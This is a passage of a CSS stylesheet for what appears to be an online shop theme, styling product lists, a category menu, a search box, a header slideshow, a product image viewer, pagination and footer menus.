	position:absolute;
        display:inline-block;
	width:125px;
	height:99%;
	border-right:1px solid #d3d3d3;
        background-color:white;
}
.pvw_lineMainContent .lineImage img{width:120px;max-height:150px;}
.pvw_lineMainContent .lineImage:hover img{width:122px;max-height:150px;}

.pvw_lineMainContent .lineTitle div{
	position:absolute;
	width: 82%;
	height: 28px;
	margin-left: 130px;
	text-align: left;
	font-size: 18px;
	color:#757575;
	font-weight: bold;
	border: 0px solid green;
}
.pvw_lineMainContent .lineTitle:hover{color:rgba(13, 18, 81, 1.64);}
.pvw_lineMainContent .lineInfoContent{
	position:absolute;
	width: 70%;
	height: 70%;
	border: 0px solid yellow;
	margin-left: 130px;
	margin-top:35px;
}
.pvw_lineMainContent .lineInfoContent .lineDescription{
	position: absolute;
	display: inline-block;
	border: 0px solid #000;
	max-width: 450px;
	height: 100%;
	text-align: left;
	font-size: 12px;
	color: #000;
	font-weight: none;
	
}
.pvw_lineMainContent .lineInfoContent .lineDateInfo{
	position:absolute;
	display: inline-block;
	border-left: 1px solid #d3d3d3;
	width: 20%;
	height: 100%;
	margin-left: 86%;
	text-align: left;
	font-size: 13px;
	color:gray;
	font-weight: none;
}
.pvw_lineMainContent .lineInfoContent .lineDateInfo .lineTime{
	background: url(/themes/standard//pvw_clock.png);
	background-repeat: no-repeat;
	padding-left: 25px;
	height: 20px;
}


.lineView img{
  max-width:150px;
  max-height:150px;
}




/*row View*/
.rowView .vTable{display:table;width:100%;height:100%;}
.rowView .vRow{display:table-row;}
.rowView .vColumn{display:table-cell;vertical-align:top;}

.rowView img{
  max-width:50px;
  max-height:50px;
}

.rowView .vColumn:first-child{
  width:75px;
  text-align:center;
}

.rowView  .name{
width:20%;
}
.rowView  .desc{
width:30%;
}

.rowView  .product_price{
width:75px;
text-align:right;
}

.rowView  .product_currency{
width:50px;
text-align:left;
}





/*****************************************************************************************************************/
/*როგორც გვაქვს ჩვენ ადმინ პანელში სია, ისეთივე სია გამოვიდეს*/ 

.pvw_rowMainContent{
	position: relative;
	width: 100%;
	height: 35px;
	cursor: pointer;
	color:#000;
}
.pvw_rowMainContent:hover{
	color:gray;
}
.pvw_rowMainContent .pvw_rowImageContent{
	position:absolute;
	width:35px;
	height:35px;
	border-right:1px solid #d3d3d3;
}
.pvw_rowMainContent .pvw_rowImageContent .pvw_rowImage {width:32px;height:32px;}
.pvw_rowMainContent .pvw_rowTitle{
	position:absolute;
	border: 0px solid #000;
	width: 250px;
	height: 35px;
	margin-left: 36px;
	font-size: 15px;
}

.pvw_rowMainContent .pvw_rowDescription{
	position:absolute;
	border-left: 1px solid #d3d3d3;
	
	width: 250px;
	height: 35px;
	margin-left: 280px;
	font-size: 15px;
}

.pvw_rowMainContent .pvw_rowCategory{
	position:absolute;
	border-left: 1px solid #d3d3d3;
	
	width: 130px;
	height: 35px;
	margin-left: 536px;
	font-size: 15px;
}
.pvw_rowMainContent .pvw_rowDate{
	position:absolute;
	border-left: 1px solid #d3d3d3;
	
	width: 190px;
	height: 35px;
	margin-left: 677px;
	font-size: 15px;
}
.pvw_rowMainContent .pvw_rowDate .pvw_rowTime{
	background: url(/themes/standard//pvw_clock.png);
	background-repeat: no-repeat;
	padding-left: 25px;
	height: 20px;
}




/* 469 Top Categorie Menu - * */
.topCatMenu {
position:relative;
display:block;
height:inherit;
text-align:left;
   height:inherit;
   -webkit-animation: height 1s ease;
   -moz-animation:  height 1s ease;
   -ms-animation:  height 1s ease;
   -o-animation:  height 1s ease;
   animation:  height 1s ease;
    transition-duration: 0.5s;
}

.topCatMenu * {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  
        user-select: none;
        -moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;  
}

.topCatMenu img {
display:inline-block;
max-width:75px;
max-height:75px;
}

.topCatMenu > ul{
position:relative;
display: flex;
list-style:none;
vertical-align: middle;
font-size:12px;
color:#556;
height:inherit;
box-sizing: border-box;
padding: 0px;
text-align: center;
margin:0px;
}

.topCatMenu > ul > li {
display:flex;
padding:14px 10px;
height: inherit;
box-sizing: border-box;
cursor:pointer;
}

/*
.topCatMenu > ul > li:after{
content: "";
display: inline-block;
width: 0;
height: 0;
margin: 10px;
vertical-align: middle;
border: 4px solid;
border-color: rgba(255,255,255,0.6) transparent transparent transparent;
}
*/

.topCatMenu > ul > li  > a {
 font-size:100%;
 color:#ccc;
font-family:BPGMtavr;
font-size:16px;
}

.topCatMenu > ul > li.selected,
.topCatMenu > ul > li:hover {
     background: rgba(255,255,255,0.4);
}
.topCatMenu > ul > li.selected > a,
.topCatMenu > ul > li:hover > a{
   color:white;
   text-decoration:none;
}


.topCatMenu > ul > li > ul {
position:absolute;
z-index:1000000;
display:inline-block;
overflow:hidden;
top:50px;
left:20px;
right:60px;
height:0px;
border-radius:0px 0px 5px 0px;
text-align: left;

opacity:0;
filter:alpha(0);

padding: 0px;;
-webkit-box-shadow: 0 0px 4px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0 0px 4px 0px rgba(0,0,0,0.3);
box-shadow: 0 0px 4px 0px rgba(0,0,0,0.3);
background:#f2f2f2;

	-webkit-transition:all 0.4s ease-in-out;
	-moz-transition:all 0.4s ease-in-out;
	-o-transition:all 0.4s ease-in-out;
	-ms-transition:all 0.4s ease-in-out;
	transition:all 0.4s ease-in-out;
}

.topCatMenu > ul > li > ul > li {
position:relative;
display:inline-block;
padding:25px 30px 5px 25px;
margin:0px;
border-right:1px solid  white;
min-width:200px;
height:100%;
vertical-align:top;
text-align: left;
box-sizing:border-box;
}

.topCatMenu > ul > li:hover > ul {
height:200px;
opacity:2;
filter:alpha(200);
}





/* 465 Small Panel - * */
.small_panel {
color:#6c7b84;
width:inherit;
}
.small_panel ul {
list-style:none;
display: inline-block;
margin:0px 0px 10px 0px;
padding:0px;
}

.small_panel ul li {
margin: 0 10px 0 4px;
display: inline-block;
font-size: 10px;
}

.small_panel ul li a{
text-transform: uppercase;
text-decoration:none;
color:#6c7b84;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}

.small_panel ul li a:hover {
text-decoration:underline;
color:#4bae4f;
}

.header_currency {
   width:50px;
}

.light_select {
position:relative;
display:inline-block;
border:none;
 -webkit-appearance:none;
 -moz-appearance:none;
 appearance:none;
}

.light_select select {
position:relative;
width:inherit;
border:none;
font-size:10px;
color:#6c7b84;
cursor:pointer;
}
.light_select:after {
content:'<>';
font:11px "Consolas", monospace;
    -webkit-transform:rotate(90deg);
    -moz-transform:rotate(90deg);
    -ms-transform:rotate(90deg);
    transform:rotate(90deg);

background:white;
position:absolute;
display:inline-block;
font-weight:bold;
font-size:12px;
width: 20px;
height: 20px;
border: none;
border-color:rgba(255, 255, 255, 0.0);
right: 0px;
top: 2px;
text-align: center;
cursor:pointer;
z-index:10;
pointer-events:none;
}

.light_select select option{
font-size: 10px;
text-transform: uppercase;
text-decoration:none;
color:#6c7b84;
}

.header_custom {
text-align:left;
}

.icon-phone {
font-family:"Material Icons";
font-size:30px;
font-weight: 500;
color: #4bae4f;
}

.header_custom  a{
font-size: 28px;
font-weight: 500;
color: #374046;
vertical-align:top;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}

.header_custom  a:hover {
color: #4bae4f;
}

.smallDelivery {
display: inline-block;
vertical-align: top;
font-size: 11px;
text-align: left;
}

.smallDelivery  span{
display:block;
}

.boxRounded {
border: 2px solid #dadada;
border-radius: 5px;
display: inline-block;
padding: 3px 5px 0px 5px;
box-sizing: border-box;
vertical-align: top;
position: relative;
top: -5px;
cursor:pointer;
}

/* 464 Search Page - * */
/***/
.searchPagePanel{
display:block;
width:100%;
padding:5px;
background:#eee;
border-radius:0;
font-size:12px;
}

.searchParam{
display:inline-block;
margin-right:10px;
margin-left:10px;
}

.searchParam span{
display:inline;
}
.searchParam select{
display:inline-block;
margin-right:10px;
}
/* 463 search box input object - * */
/*background-image: url(/index.php?phpParam=img&imn=themes/standard//search.png);*/
.searchBox{
position:relative;
display:inline-block;
width:575px;
height:50px;
border:none;
margin:none;
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-o-transition:all 0.5s ease-in-out;
	-ms-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;
}


.searchTextBlock{
display:inline-block;
width:100%;
height:45px;
border:none;
margin:5px;
cursor:pointer;
}

.noneDesign{
display:flex;
}

.noneDesign .jcbutton{
display:flex;
width:115px;
position: relative;
height: 26px;
vertical-align: top;
}

.noneDesign .searchButton{
height: 40px;
line-height: 40px;
padding: 0px 18px;
font-weight: 400;
background: #4bae4f;
color: #fff;
font-size: 14px;
font-weight: 300;
border: 0;
text-transform: uppercase;
text-decoration: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
-webkit-box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.17);
-moz-box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.17);
box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.17);
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-o-transition:all 0.5s ease-in-out;
	-ms-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;
cursor:pointer;
}

.noneDesign .searchButton:hover{
    background: #374046;
    color: #fff;
}

.searchTextBlock input{
display:flex;
width:calc(100% - 150px);
height: 40px;
padding:4px 10px 4px 48px;
border: 1px solid #dedede;
font-size:11px;
font-family:sylfaen;
background-color: white;
background-repeat:no-repeat;
outline:none;
	-webkit-transition:all 0.4s ease-in-out;
	-moz-transition:all 0.4s ease-in-out;
	-o-transition:all 0.4s ease-in-out;
	-ms-transition:all 0.4s ease-in-out;
	transition:all 0.4s ease-in-out;
box-sizing:border-box;
margin:0px 10px;
color:#6c7b84;
}

.searchTextBlock:before {
position: absolute;
width: 40px;
left: 14px;
top: 12px;
content: "search";
font-size: 25px;
text-align: center;
font-family: "Material Icons";
opacity: .7;
color: #6c7b84;
border-right: 1px solid #ececec;
vertical-align: top;
height: 25px;
margin: 0px;
padding: 0px;
box-sizing: border-box;
}

.searchTop .simpleTextSearcher{
display:inline-block;
position:absolute;
}




.searchTextBlock input:focus{
border:1px solid #cdcdcd;
box-shadow:0px 0px 3px #9cff06;
}

.searchTopAffect ~ .searchTop {
border:0px solid #888;
box-sizing:border-box;
}

.searchTopAffect:checked ~ .searchTop {
border:1px solid #f90;
box-sizing:border-box;
}

.searchTop *{
display:inline-block;
border:none;
margin:0;
padding:0;
box-sizing:border-box;
}

.searchTop .sLeft{
float:left;
}

.searchTop .sRight{
float:right;
}

/************************************************
.searchTop .showCategoryBox{
position:relative;
display:table-cell;
width:60px;
max-width:300px;
min-width:50px;
border-radius:5px 0px 0px 5px;
height:100%;
vertical-align:middle;
text-align:center;
cursor:pointer;
overflow:visible;
}

.searchTop .showCategoryBox:hover{
}

.searchTop .categoryBox{
position:relative;
display:table-cell;
width:60px;
background:transparent;
padding:1px 25px 2px 3px;
border:none;
height:100%;
vertical-align:middle;
text-align:center;
cursor:pointer;
overflow:visible;
}

.searchTop .categoryBox .cbTitle{
display:block;
cursor:pointer;
width:100%;
font-size:11px;
color:#333;
}

.searchTop .categoryBox .cbSelect{
display: block;
position: absolute;
visibility:hidden;
z-index:1000;
width:250px;
top:33px;
height: 0px;
overflow-x: hidden;
overflow-y: scroll;
border:none;
background: #FFF;
padding: 1px 5px 1px 5px;
border-top:none;
border-left: 1px solid grey;
border-right: 1px solid grey;
border-bottom: 1px solid grey;
box-shadow: 3px 3px 3px grey;
}

.searchTop .categoryBox .cbSelect > div{ 
display:block;
width:100%;
color:#777;
font-size:11px;
line-height:20px;
text-align:left;
}

.searchTop .categoryBox .cbSelect > div:hover{ 
background:#eee;
border-bottom:1px solid #963;
}



.searchTop  .searchTopCategoryBox{
display:none;
}

.searchTop  .searchTopCategoryBox:checked ~ .cbSelect{
height:200px;
visibility:visible;
}



.searchTop .Go{
display:table-cell;
width:35px;
min-width:35px;
border-left:none;
border-radius:0px 5px 5px 0px;
vertical-align:middle;
text-align:center;
cursor:pointer;
}
.searchTop .Go:hover{
background:#fb0;
}
************************************************/


.jcResult{
  position:absolute;
  z-index:10000000;
  background:white;
  border: 1px solid #ddd;
  display: none;
  width: 424px;
  max-height: 245px;
  overflow-x: hidden;
  overflow-y: hidden;
  font-size:10px;
  text-align:left;
  padding:3px 10px 0px 5px;
  left: 15px;
  top: 40px;
}
.jcResult > .jcResultDivs{
  margin: 5px 0px 0px 0px;
  cursor: pointer;
}

.jcResult > .jcResultDivs:nth-child(2n+1) {
  background: #eee;
}
.jcResult > .jcResultDivs:hover{
background: #59599c;
color: white;
}

.jcSelected{
background: #59599c !important;
color: white;
}

.jcFocused{
background: #59599c !important;
color: white;
}



/* 462 Dynamic animation Blocks Header for main page - * */
/***/
.headeranim {
position:relative;
display:inline-block;
width:830px;;
height:380px;
background-color:#ececec;
text-align:center;
vertical-align:middle;
color:white;
margin:0;
padding:0;
}

.headeranim > div {
position:absolute;
top:0px;
left:0px;
opacity:0;
filter:aplha(0);
z-index:1;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}

.headeranim > div.selected {
opacity:1;
filter:aplha(100);
z-index:10;
}

.headeranim > div img{
position:absolute;
float:left;
left:0px;
top:0px;
width: 870px;
}

.headeranim > div > div,
.headeranim > div > h2,
.headeranim > div > a {
display:block;
position:relative;
z-index:5;
margin-left:0px;
}


.headeranim > div > h2{
text-transform: uppercase;
text-align: left;
line-height: 1.2;
color: #4bae4f;
font-weight: 300;
font-size: 36px;
}

.headeranim > div > div{
text-align: left;
font: 300 13px Ubuntu;
line-height: 1.53;
color: #6c7b84;
margin-top:15px;
}

.headeranim > div > a{
border: 0;
text-transform: uppercase;
text-decoration: none;
cursor: pointer;
}

@media screen and (min-width: 801px) {
.headeranim {
display:inline-block;
}
}

@media screen and (max-width: 800px) {
.headeranim {
display:none;
}
}


#cf7_controls {
position: absolute;
width: 100%;
z-index: 150;
text-align: right;
top: 320px;
}
#cf7_controls span {
   display:inline-block;
  padding-right:10px;
  cursor:pointer;
}
#cf7_controls .circle10{
background-color:rgba(255,255,255,0.5);
border: 3px solid #ddd;
border-radius: 6px;
width: 15px;
height: 15px;
font-size: 11px;
color: #757575;
vertical-align: middle;
text-align:center;
box-sizing: content-box;
	-webkit-transition:all 0.4s ease-in-out;
	-moz-transition:all 0.4s ease-in-out;
	-o-transition:all 0.4s ease-in-out;
	-ms-transition:all 0.4s ease-in-out;
	transition:all 0.4s ease-in-out;
}
#cf7_controls .circle10:hover{
background-color:#fff;
box-shadow:0px 0px 10px #fff;
}
#cf7 {
  position:absolute;
  height:500px;
  width:100%;
  margin:0;
  top:0;
  left:0;
  z-index:1;
overflow:hidden;
}
#cf7 .headBlock {
  position:absolute;
  left:0;
  top:0;
  -webkit-transition: opacity 1s ease-in-out;
  -moz-transition: opacity 1s ease-in-out;
  -o-transition: opacity 1s ease-in-out;
  transition: opacity 1s ease-in-out;
  opacity:0;
  -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=0)';
  filter: alpha(opacity=0);
margin:0;
padding:0;
width:100%;
min-width:1275px;
height:inherite;
vertical-align:top;
}

#cf7 .headBlock.opaque {
  opacity:1;
  -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=100)';
  filter: alpha(opacity=1);
}






/* 461 Product View - * */
.TPMview_productViewerContent{clear: both;position: relative;}
.TPMview_imageBlock {
     position:relative;
     display:inline-block;
     width: 400px;
     height: 420px;
     margin:0;
     float:left;
     vertical-align:top;
}


.TPMview_allSmallImageContent{
      overflow-y:hidden;
      overflow-x:visible;
      border:1px solid #eee;
      padding: 0px;
      margin:0px;
      height: 90px;
      width: 400px;
}

.TPMview_productViewerContent .img {
   cursor: pointer;
   border: 1px solid #ddd;
   box-sizing: border-box;
   background: #e0e0e0;
   padding: 3px;
}


.TPMview_imageBlock .blockBigImage {
     position:relative;
     display:inline-block;
     width: 400px;height: 300px;
     margin:0 10px 10px 0px;
     box-sizing:border-box;
}
.TPMview_imageView{
    position:absolute;
    width: 400px;height: 300px;
    padding:0; margin:0;
    display: inline-block;
    background-color: white;
    overflow:hidden;
    border:1px solid #ececec;
    
;}
.TPMview_imageView img {position:absolute;max-width:400px;max-height:300px;background:white;cursor: pointer;}
#TPMview_firstImageID{z-index:10;opacity:0.7;filter:alpha(70);}
#TPMview_backImageID{z-index:1;}

.TPMview_loopBox{
position:absolute;
overflow:hidden;
display:none;
border:1px solid #ececec;
width:400px;
height:300px;
left:400px;
top:-20px;
right:0px;
margin:10px;
z-index:1000;
}
.TPMview_loopBox img{
position:absolute;
display:inline-block;
min-width:1200px;
}

.TPMview_imageBlock:hover .TPMview_loopBox{
display:inline-block;
background:white;
z-index:1000;
}


.TPMview_miniLupa {
position:absolute;
display:none;
border:1px solid #ececec;
background:black;
top:0px;
left:0px;
width:100px;
height:75px;
z-index:5;
}

.TPMview_imageBlock:hover .TPMview_miniLupa{
display:inline-block;
}


/*products*/
.TPMview_productInfoContent{display: inline-block;min-width: 100px;height: 300px;margin-left:20px;margin-right:20px;vertical-align:top;}
.TPMview_productNameLabel{
    color: black; 
    font-weight: bold;
    font-size: 18px;
    vertical-align: top;
    padding: 0;
    margin: 0;
}
.TPMview_productInfoLabel {
     color: grey;
     font-size: 16px;
     line-height: 32px;
/*     border-bottom: 1px solid #ddd;*/
     display: inline-block;
    width:100%;
}

.TPMview_productInfoLabel::after{
content: '';
display: inline-block;
width: 100%;
border-bottom: 1px solid #EEE;
position: absolute;
bottom: 4px;
left: 0;
z-index: 0;
}

.TPMview_dynParam{
display:inline-block;
margin:10px;
width:130px;
}

.TPMview_dynParam select {
padding:5px;
border-radius:4px;
border:1px solid #dcdcdc;
}
.TPMview_dynParam select option{
padding:5px;
cursor:pointer;
}
.TPMview_dynParam select option:hover{
background:inherit;
}

.TPMview_dynParam input[type=text] {
border:none;
padding:3px 5px;
}

/*tab*/
.TPMview_tabContent{margin:0px auto;float:left;text-align:left;width:100%;height: 100px;background:white;padding:0 0 0 0;}
.TPMview_tabPageLinks{padding:0 0 0 0;overflow:hidden;}
.TPMview_tabPageLinks li{float:left;font-weight:bold;color:black;text-decoration:none;border-left:1px solid black;border-right:1px solid black;border-top:1px solid black;border-bottom:1px solid black;list-style-type:none;width: 240px;height: 25px;text-align: center;}

.TPMview_tabPageLinks li:hover{cursor: pointer;color: #FF8C00;text-decoration: underline;}
.TPMview_tabPage{height: 300px;width:100%;overflow:hidden;padding:0px 30px 0px 30px;border: 1px solid #333;}
.TPMview_tabPageClass{height: 300px;width:100%;overflow:auto;display:block;position:relative;overflow-x:hidden;}
.TPMview_tabPageClass{display:none;}
#TPMview_tabPage1{display:block;}
#TPMview_tabPage1:target,#TPMview_tabPage2:target,#TPMview_tabPage3:target,#TPMview_tabPage4:target,#TPMview_tabPage5:target{display:block;}

.TPMview_priceBlock{
position:absolute;
display:inline-block;
float:right;
width:300px;;
border:1px solid #ddd;
right:0px;
padding:20px 5px;
text-align:right;
}

.TPMview_priceBlock .code label{
font-size:10px;
}

.TPMview_priceBlock .code input{
border:1px solid #ddd;
width:150px;
font-size:10px;
}

.TPMview_priceBlock > div {
margin-bottom:10px;
}


.TPMview_priceBlock .price label{
font-size:18px;
}

.TPMview_priceBlock .price input{
border:1px solid #ddd;
width:100px;
font-size:32px;
}

.prodDetailGrid{
border:1px solid grey;
}

.prodDetailGrid thead{
background:#ccccee;
}

.prodDetailGrid tbody{
background:#fff;
}

.prodDetailGrid tbody tr{
background:#fff;
cursor:pointer;
}

.prodDetailGrid tbody tr:hover{
background:#a3c;
}

.prodDetailGrid tbody tr:hover input{
background:#a3c;
}

.prodDetailGrid tbody tr:focus input{
background:#aaC;
}

.prodDetailGrid tfoot{
background:#cceeee;
}

.prodDetailGrid tfoot input{
border:1px solid grey;
background:#cceecc;
}


.prodDetailGrid td{
padding:1px 5px;
}

.addBasketButton{
display: inline-block;
border: 1px solid #CCC !important;
border-radius: 5px !important;
padding: 2px 5px !important;
height: 25px !important;
margin: 5px;
outline: medium none;
background: #4bae4f;
transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
color: white;
}

.addBasketButton:hover{
	cursor:pointer;
	box-shadow: 0px 0px 8px #41f5fc; 
	-o-box-shadow: 0px 0px 8px #41f5fc;	
	-moz-box-shadow: 0px 0px 8px #41f5fc;
	-webkit-box-shadow: 0px 0px 8px #41f5fc; 
}


.specificationStyle{
color:#444;
width:90%;
}

.specificationStyle tr{
border-bottom:1px solid #ddd;
}

.paramSwitcher {
}

.paramSwitcher input {
display:none;
}

.paramSwitcher input ~ div {
display:inline-block;
border:2px solid #DDD;
width:30px;height:30px;
cursor:pointer;
}

.paramSwitcher input:checked ~ div {
border:2px solid #d8b;
}
/* 459 Page Controller - * */
.PageControlPanel{
display:table;
width:100%;
padding:5px 0px 5px 5px;
background:#eee;
border-radius:0;
font-size:12px;
box-sizing:border-box;
}

.PageControlPanel > div {
display:table-cell;
margin-right:10px;
margin-left:10px;
vertical-align:top;
}

.PageControlPanel > div span{
display:inline;
}
.PageControlPanel > div select{
display:inline-block;
margin-right:10px;
}

.PagerContainer{
display:inline-block;
font-size:12px;
font-family:Sylfaen;
}

.PagerContainer a,
.PagerContainer span
{
display:inline-block;
margin:7px;
text-decoration:none;
cursor:pointer;
text-align:center;
}

.PagerContainer a:hover{
text-decoration:underline;
color:red;
}

.PagerContainer .withSelected {
color:red;
}

.PagerContainer .withSelected::after{
content:']';
}
.PagerContainer .withSelected::before{
content:'[';
}


/* 457 Footer Bottom Menu - * */
.tableFooter {
box-shadow:0px 1px 3px rgba(0,0,0,0.2);
background-color:#f5f4f4;
}

.tableFooter td {
vertical-align:top;
}

.tableFooter td > div {
vertical-align:top;
color:grey;
}

.footer-menu-conteiner {
  border: none;
  display: block;
  width: 100%;
  min-height: 300px;
/*box-shadow:0px 1px 3px rgba(0,0,0,0.2);*/
 /*background:RGBA(92,91,91,1);*/
}

.footer-menu-conteiner ul {
  margin: 0;
  padding: 0;
}

.footer-menu-conteiner ul li {
  list-style-type: none;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s; 
}

.footer-menu-conteiner > ul {
   text-align:center;
}

.footer-menu-conteiner > ul > li {
  display: inline-block;
  vertical-align:top;
  text-align:left;
  width:250px;
}
.footer-menu-conteiner > ul > li > a {
  color: #6c7b84;
  display: block;
  line-height: 20px;
  padding: 5px;
  text-decoration: none;
  font-size:18px;
}


.footer-menu-conteiner > ul > li:hover > a {
  color: #4bae4f;
  text-decoration: underline;
}

.footer-menu-conteiner > ul > li > ul > li,
.footer-menu-conteiner > ul > li > ul > li > ul > li {
  display: block;
}

.footer-menu-conteiner > ul > li > ul > li > a,
.footer-menu-conteiner > ul > li > ul > li > ul > li > a {
  display: block;
  color: #6c7b84;
  padding: 8px 10px;
  font-size:12px;
  font-family:Sylfaen;
  text-decoration: none;
  max-width:200px;

  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}

.footer-menu-conteiner > ul > li > ul > li:hover > a {
  text-decoration: underline;
  color: #4bae4f;
  font-size:14px;
  padding: 4px 10px;
}

.circle { 
  width: 40px; 
  height: 40px; 
  background: white; 
  -moz-border-radius: 50px; 
  -webkit-border-radius: 50px; 
  border-radius: 50px; 
}
.div-class-info > ul >a {
  float:left;
  padding: 0px 2px;
}
.div-class-info{
  padding: 0px 32px;
}

.test{
  float: right;
  margin-right: 240px;
  margin-top: 40px;
}

.fix_footer{
  background-color: #ececec;
  width: 100%;
  height: 50px;
  padding: 0; 
  margin: 0; 
  border: 0;
  color: #6c7b84;
  text-align: center;
}


.fix_footer_ul, .fix_footer li {
  list-style: none; 
  padding: 0;
}

.fix_footer_ul li { 
  float: left; 
  min-height: 1px; 
  vertical-align: middle;
}

.fix_footer_a { 
  display: block;
  line-height: 1em; 
  text-decoration: none; 
}

.fix_footer {
  position:relative;
  font-family: "Oxygen Mono", Tahoma, Arial, sans-serif;
  font-size: 12px; 
}

 .fix_footer_ul { 
  display: inline-block; 
}

  .fix_footer_a {
    background: #000;
    color: #CBCBCB;
    padding: 0 20px; 
}
 .fix_footer_ul > li >  .fix_footer_a { 
  line-height: 48px;  
}

.fix_footer_ul li:hover >  .fix_footer_a,  .fix_footer_ul li.active >  .fix_footer_a {
  color: #FFF;
  text-decoration: underline;
}
 .fix_footer_ul {
  *float: right;
  margin-left: 28%;
  margin-top: 0px;
}
.LS_MiniBasket{
  position: relative;
  display: inline-block;

  float: left;
  width: 100px;
  height: 50px;
  /*background: transparent url("/topmaster/?phpParam=img.php&imn=CartCar.png&ih=50&iw=D") no-repeat scroll 0% 0%;*/
  background-color: red;
  margin-left: 0px;
}

/*************************/
 .fix_footer_ul_img{
 margin-left: 30px;
}
 .fix_footer_ul_img, .fix_footer_ul_img li{
 list-style: none; 
  padding: 0;
}

 .fix_footer_ul_img li { 
  float: left; 
  min-height: 1px; 
  vertical-align: middle;
}

.fix_footer_ul_img > li > a { 
  line-height: 0px;  
}






.fix_footer_2{
  background-color: green;
  width: 100%;
  height: 50px;
  padding: 0; 
  margin: 0; 
  border: 0;
}

.fix_footer_2 li{
 border-right: 1px solid #bbb;
}
.fix_footer_2 span{
  float: left;
  margin-left: 17%;
  margin-top: 17px;
  color: #fff;
  font-size: 14px;
}

.fix_footer_2 ul {
  margin-left: 170px;
  margin-top: 0px;
}
.fix_footer_2 ul, .fix_footer_2 li {
  list-style: none; 
  padding: 0;

}

.fix_footer_2 ul li { 
  float: left; 
  min-height: 1px; 
  vertical-align: middle;
}

.fix_footer_2 a { 
  display: block;
  line-height: 1em; 
  text-decoration: none; 
}

.fix_footer_2 {
  font-family: "Oxygen Mono", Tahoma, Arial, sans-serif;
  font-size: 12px; 
}

.fix_footer_2  > ul { 
  display: inline-block; 
}

.fix_footer_2  a {
    background: green;
    color: #CBCBCB;
    padding: 0 20px; 
}

.fix_footer_2  > ul > li > a { 
  line-height: 48px;  
}

.fix_footer_2  ul li:hover > a, .fix_footer_2  ul li.active > a {
  color: #FFF;
  text-decoration: underline;
}

/* 456 Collapse Slider Top Menu - * */
.CollapseSlideTopMenu {
   height:inherit;
   -webkit-animation: height 1s ease;
   -moz-animation:  height 1s ease;
   -ms-animation:  height 1s ease;
   -o-animation:  height 1s ease;
   animation:  height 1s ease;
        transition-duration: 0.5s;
   text-align:left;
}


.CollapseSlideTopMenu *{
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  
        user-select: none;
        -moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;  
}

.CollapseSlideTopMenu ul{
    display:inline-block;
    list-style:none;
    padding: 0px;
    margin: 0px;
    height:inherit;
}

.CollapseSlideTopMenu li 	{
    position:relative;
    display:inline-block;
 			text-align: center; 
                        vertical-align:top;
 			list-style: none;  
 			font: normal bold 12px/1.2em Arial, Verdana, Helvetica;  
 			padding: 0px 3px;
 			margin: 0px 3px;
  }

.CollapseSlideTopMenu li a,
.CollapseSlideTopMenu li label	{
		padding: 0px 5px;  
                margin:30px 5px 0px 0px;
                height:20px;
		border-left:none;/* 1px solid #999; */
		border-right: none; 
		text-decoration: none;  
		color: #CCC; 
		display: inline-block;
		}

.CollapseSlideTopMenu li:hover {
         background: rgba(220,255,255,0.5);
}

.CollapseSlideTopMenu li label > div {
   display: inline-block;
}

.CollapseSlideTopMenu li label:after {
content: "";
display: inline-block;
width: 0;
height: 0;
margin: 4px 0 0 4px;
vertical-align: middle;
border: 4px solid;
border-color: rgba(255,255,255,0.6) transparent transparent transparent;
}

.CollapseSlideTopMenu a,
.CollapseSlideTopMenu li,
.CollapseSlideTopMenu label{
cursor:pointer;
text-decoration:none;
}

.CollapseSlideTopMenu a:hover,
.CollapseSlideTopMenu label:hover{
text-decoration:underline;
}

.CollapseSlideTopMenu ul > li input[type=checkbox]{
    display:none;
}

.CollapseSlideTopMenu ul > li input[type=checkbox] ~ ul {
    display:none;
    position:absolute;
}


.CollapseSlideTopMenu ul > li input[type=checkbox]:checked ~ ul {
    display:inline-block;
    margin:0;
    padding:0;
}

.CollapseSlideTopMenu ul > li input[type=checkbox]:checked ~ ul > li{
      border-bottom:1px solid #999;
      box-sizing:border-box;
      box-shadow:2px 5px 5px rgba(0,0,0,0.5);
}

.CollapseSlideTopMenu .hint {
	position:absolute;
	top:auto;
	left:auto;
	width:0px;
	height:0px;
	overflow:hidden;
	padding:0px;
	background:#FFF;
	box-shadow:10px 10px 10px rgba(0,0,0,0.5);
       	z-index:100;
}

.CollapseSlideTopMenu a:hover ~ .hint {
	position:fixed;
	width:800px;
	height:400px;
	padding:20px;
	margin:20px;
	border:5px solid #448;
	border-radius:5px;
} 

@media all and  (min-width: 800px){
.CollapseSlideTopMenu > ul > li {
 padding:14px 20px 0px 20px;
box-sizing:border-box;
height:inherit;
}

.CollapseSlideTopMenu ul > li input[type=checkbox]:checked ~ ul {
    left: 0px;
    top: 75px;
